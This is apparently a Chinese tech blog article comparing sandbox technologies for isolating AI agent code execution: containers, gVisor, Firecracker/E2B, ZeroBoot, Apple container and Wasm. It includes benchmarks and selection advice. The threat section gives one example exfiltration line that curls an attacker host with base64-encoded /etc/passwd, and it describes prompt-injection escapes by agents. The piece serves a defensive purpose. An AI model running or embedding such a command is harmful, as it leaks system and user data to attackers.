
AI Agent 的代码执行沙箱:从容器到微虚拟机的隔离之道
TL;DR
AI Agent 执行代码需要隔离,但隔离意味着开销。本文拆解容器、gVisor、Firecracker、ZeroBoot、Apple container、Wasm 六种沙箱方案的原理与取舍,帮你找到匹配自己场景的选型。
一、开篇:0.79ms 启动一个 Linux VM
就在前几天,Hacker News 首页出现了一个项目:ZeroBoot。
它宣称能在 0.79ms(p50)内启动一个完整的 Linux 虚拟机。评论区炸了——这怎么可能?Firecracker 这样专为 serverless 设计的 microVM,冷启动也要 150ms 以上。0.79ms 意味着什么?意味着 1 秒内可以冷启动 1000 个相互隔离的 VM。
这不是魔法,是工程上的巧劲——Copy-on-Write KVM fork。这么厉害?
这把 AI Agent 沙箱的核心矛盾摆上了桌面:Agent 执行代码,需要隔离;隔离意味着开销。ZeroBoot 给出了一个极端的答案。
本文从这里出发,与我一起满足好奇心,拆解五种主流沙箱方案的原理与取舍。如果表述有任何问题,欢迎提出。
二、为什么 Agent 执行代码需要沙箱?
工具调用 vs 代码执行
传统 Agent 调用工具——搜索、查数据库、发邮件——行为可枚举、可审计。代码执行不同,它是图灵完备的:一旦 Agent 能执行任意代码,它能做的事就和一个程序员坐在终端前能做的事完全一样。
一个看起来无害的任务 " 帮我分析这份 CSV",Agent 生成的代码里可能藏着:
import os
os.system("curl https://attacker.com/$(cat /etc/passwd | base64)")
三类核心威胁
- 提示注入逃逸:恶意内容诱使 Agent 执行攻击者代码,读取密钥或发起外联
- 资源滥用:无限循环、fork bomb、写满磁盘——可以拖垮整台宿主机
- 横向渗透:读取
$AWS_SECRET_ACCESS_KEY、访问同机其他用户数据
这正是 Manus、Perplexity 等选择 microVM 而非容器的原因——威胁模型不同,对隔离代价的接受度也不同。
三、从轻到重:五种沙箱方案对比
在深入每种方案之前,先建立一个整体框架。沙箱隔离是一个连续的梯度——从轻到重,隔离强度与资源开销同步增长:

核心指标对比:
| 方案 | 隔离机制 | 启动延迟 | 内存/sandbox | 典型用户 |
|---|---|---|---|---|
| 容器(Docker) | namespace + cgroup | ~500ms | 几十 MB | PatchPal、本地开发 |
| gVisor | 用户态 Linux 内核 | ~100ms | 较高 | Google Cloud Run |
| Firecracker/E2B | 独立内核 microVM | ~150ms | 默认 1GB(可配 512MB-8GB) | Manus、Perplexity |
| ZeroBoot | CoW KVM fork | 0.79ms | 265KB | 高并发场景 |
| Apple container | per-container VM | 秒级 | 较高 | macOS 本地开发 |
| Wasm(Edge.js) | Wasm 线性内存模型 | 毫秒级 | 极低 | JS/Node Agent |
不是越新越好,是越匹配越好。威胁等级、性能要求、平台约束,三个维度共同决定选型。后文逐一拆解每种方案。
四、容器方案:PatchPal 的实现
PatchPal 是什么
PatchPal 是一个可本地部署的 AI 代码修复 Agent,支持 OpenAI、Anthropic、本地 Ollama 等多种模型后端,用 Docker 或 Podman 容器隔离代码执行环境。
核心设计
PatchPal 的沙箱逻辑集中在 sandbox.py,工作流如下:

几个关键决策:
- 无状态:
--rm执行后立即销毁容器,不留任何状态 - 网络隔离:默认
--network none,提供--host-network供本地 Ollama 使用 - 工作目录挂载:当前目录挂载为
/workspace,不可访问宿主机其他路径 - 环境变量白名单:只透传
PATCHPAL_*、OPENAI_*、ANTHROPIC_*前缀,防止泄露宿主机敏感配置
容器方案的本质局限
容器隔离的是视图,不是内核本身。所有容器共享宿主机的同一个 Linux 内核:

namespace 把进程的文件系统、网络、PID 视图隔开,但内核本身是共享的。历史上出现过多个内核漏洞可以从容器逃逸到宿主机(如 CVE-2019-5736 runc 逃逸)。
对低威胁场景,容器方案足够用且足够简单。但对多租户、公网暴露的 Agent 服务,共享内核是一个根本性的风险。
五、微 VM:Firecracker + E2B
Firecracker 的设计哲学
Firecracker 是 AWS 为 Lambda 和 Fargate 设计的 microVM,核心原则只有一个:最小攻击面。
传统虚拟机(QEMU)模拟完整硬件——USB 控制器、PCI 总线、声卡、显卡……每一个模拟设备都是潜在的攻击面。Firecracker 做了激进的裁剪,只保留运行 Linux 容器所必需的设备:
| Firecracker | QEMU | |
|---|---|---|
| 代码量 | ~10 万行 | ~200 万行 |
| 虚拟设备 | 仅 6 个(virtio-net/blk/balloon/vsock + 串口 + 键盘控制器) | 完整硬件模拟 |
| 启动时间 | <125ms | 秒级 |
| 每 VM 内存开销 | ~5MB | 较高 |
更重要的是:每个 microVM 有独立的 Linux 内核。两个 sandbox 之间不共享任何内核代码路径,从根本上消除了内核漏洞横向传播的可能。
E2B 的架构
E2B 在 Firecracker 之上构建了完整的 AI 沙箱云服务,被 Manus、Perplexity 等用于生产环境:

启动速度的关键在于预热快照:提前启动一批 VM 到就绪状态并做内存快照,新请求到来时直接从快照恢复,而不是从零启动内核。这将冷启动时间压到 ~150ms。
Manus 的架构中,每个 Agent 任务拥有一个完整的 E2B sandbox 虚拟机,内含 Chromium 浏览器、终端、文件系统等 27 种工具——一个 sandbox 就是一台完整的虚拟电脑。
microVM 的代价
更强的隔离意味着更高的开销。每个 Firecracker VM 需要独立的内核镜像和内存空间(E2B 默认分配 1GB RAM/sandbox),在高并发下是一笔不小的成本。这也是 ZeroBoot 试图解决的问题。
六、ZeroBoot:CoW 黑魔法解析
Copy-on-Write:为什么比快照快
E2B 的预热快照把启动时间压到 ~150ms,瓶颈仍在内存复制:恢复一个 VM 需要把快照数据写入新地址空间,256MB 的镜像复制本身就需要时间。
ZeroBoot 的洞察是:这次复制大部分是多余的。Python 解释器、numpy 代码段、标准库——这些在所有 sandbox 之间完全相同。ZeroBoot 用 mmap(MAP_PRIVATE) 解决:读操作直接访问原始快照页(零拷贝),写操作才触发 CoW 分配新页。结果是 sandbox 启动时几乎不需要任何内存复制。
把这个机制搬到 KVM VM 上,就是 ZeroBoot 的核心:

Fork Engine 的五步流程
ZeroBoot 的 fork 引擎(src/vmm/kvm.rs)每次创建新 sandbox 执行五步:

第④步的顺序严格不可乱——XSAVE(扩展处理器状态,含浮点/SIMD 寄存器)必须在基础寄存器之前恢复,否则状态会被覆盖;最后的 MP_STATE 必须设为 RUNNABLE,否则 vCPU 会卡在 HLT 状态,VM 无法启动。
性能数据
| 指标 | ZeroBoot | E2B | Daytona |
|---|---|---|---|
| Spawn p50 | 0.79ms | ~150ms | ~27ms |
| Spawn p99 | 1.74ms | ~300ms | ~90ms |
| 内存/sandbox | ~265KB | ~128MB | ~50MB |
| 1000 并发 fork | 815ms | — | — |
代价与现状
内存放大:265KB 是 CoW 触发前的数字,是共享快照页的成本。sandbox 写入越多,实际物理内存越接近完整 VM(~256MB)。写密集型负载下,内存优势会显著缩小。
平台限制:依赖 KVM,仅支持 Linux,且需要裸金属或支持嵌套虚拟化的云实例。
项目状态:Working prototype,benchmarks 是真实的,但官方明确标注 " 未 production-hardened"。
七、Apple container:容器与虚拟机之间的第三形态
一个有趣的命名悖论
Apple container 是个有趣的存在——名字叫 container,底层是 VM。
它基于 macOS 的 Virtualization.framework,每个容器运行在独立的 Linux 虚拟机中。但它完全兼容 OCI 镜像规范,docker pull 的镜像直接可用,命令风格也与 Docker CLI 一致。
这是一种刻意的设计取舍:用 VM 级别的隔离强度,提供容器级别的使用体验。
与 Docker Desktop 的本质差异

20 个容器在 Docker Desktop 里是 1 个 VM + 20 个进程;在 Apple container 里是 20 个独立 VM。隔离粒度从容器级提升到了 VM 级。
与 Kata Containers 的对比
走 “VM per container” 路线的不止 Apple container,Kata Containers 更早提出了这个思路。两者定位截然不同:
| Kata Containers | Apple container | |
|---|---|---|
| 目标场景 | 云原生多租户 | macOS 本地开发 |
| 虚拟化后端 | QEMU / Firecracker / Cloud-Hypervisor 等 5 种 | Virtualization.framework |
| 平台 | Linux(任何硬件) | macOS only(Apple Silicon) |
| Rosetta 2 支持 | 无 | 可直接运行 x86 镜像 |
对 Agent 沙箱的意义
Mac 开发者在本地跑 Agent 时,Apple container 提供了一个有吸引力的选择:比 Docker Desktop 隔离更强,免费,官方维护,且无需任何第三方虚拟化工具。
代价同样明显:每个 VM 独占内存且释放不完整(受限于 Virtualization.framework 的内存回收机制,截至最新版本仍未彻底解决);项目仍在 v0.x,稳定性存疑。
关于 Apple container 的架构细节,可以参考我之前的系列文章:苹果发布 Containerization Framework / 开箱实践 / 架构解析 / 七个月演进之路
八、Wasm 路径:不需要 OS 的沙箱
如果 Agent 只需要执行 JavaScript 或 TypeScript,有一条更轻量的路——跑在 WebAssembly sandbox 里,完全不依赖容器或虚拟机。
Edge.js(Wasmer)采用了一种混合架构:JS 引擎(V8/JSC/QuickJS)原生运行以保证性能,而操作系统调用和原生模块则通过 WASIX(Wasm POSIX 扩展)沙箱化隔离。在 --safe 模式下,所有系统调用都经过 WASIX 层显式授权——早期曾有项目尝试把整个 Node.js(含 V8)编译到 Wasm,但 V8 在 Wasm 解释器模式下性能损失过大,Edge.js 明确放弃了这条路线。隔离机制来自 Wasm 本身的内存模型:Wasm 程序运行在一块线性内存里,无法直接访问这块内存之外的任何地址。沙箱边界由语言规范本身保证,不需要 namespace,不需要 hypervisor。
实际效果:
- 启动时间毫秒级,内存开销极低
- 完全兼容 Node.js 语义,现有 JS Agent 和 MCP Server 可以直接迁移
- 无需安装 Docker 或任何虚拟化工具
局限也很明显:仅适合 JS/TS 工作负载;IO 密集型场景有性能折扣;Python、Go 等语言目前没有对等方案。
九、怎么选?
没有万能答案。三个维度决定选型:
平台约束先排除
需要执行代码?
├── 只有 JS/TS → Wasm/Edge.js(最轻量,无需任何虚拟化)
├── macOS 本地开发 → Apple container(原生,免费,VM 级隔离)
└── Linux 服务器 → 往下看
威胁等级 × 性能需求
确定在 Linux 上运行后,威胁等级和并发需求共同决定方案:
| 低并发 | 高并发 | |
|---|---|---|
| 低威胁(内部工具、可信用户) | Docker 容器 | Docker 容器 + 资源限制 |
| 中威胁(多租户、不可信输入) | Firecracker/E2B | Firecracker/E2B + 预热池 |
| 高威胁 + 极高并发 | Firecracker/E2B | ZeroBoot(前沿,未 production-ready) |
一个实用的判断标准
问自己一个问题:如果这个 sandbox 被攻破,最坏的结果是什么?
- 影响仅限于这个任务本身 → 容器够用
- 可能影响同机其他用户数据 → 需要 microVM
- 公网暴露,攻击者有充分动机 → microVM,且要认真评估 ZeroBoot 的成熟度
十、结语
从 Docker 容器到 Firecracker microVM,再到 ZeroBoot 的 CoW fork——每一步演进都是对同一个矛盾的不同回答:如何在隔离强度与启动开销之间找到新的平衡点。
ZeroBoot 的 0.79ms 是一个值得关注的信号。当 VM 启动延迟被压到这个量级,microVM 与容器在 " 启动开销 " 这个维度上的差距几乎消失,剩下的只有隔离强度的差异——而 microVM 在这一点上有碾压性的优势。如果 ZeroBoot 的方向得到验证并走向成熟," 用容器换性能、用 VM 换安全 " 这个长期以来的取舍可能会被重写。
但更根本的变化是:AI Agent 大规模执行代码这件事,正在把沙箱从 " 开发工具 " 变成 " 基础设施问题 “。选错隔离方案的代价,不再是性能损耗,而是安全事故。
这个领域的技术演进,远没有停止。



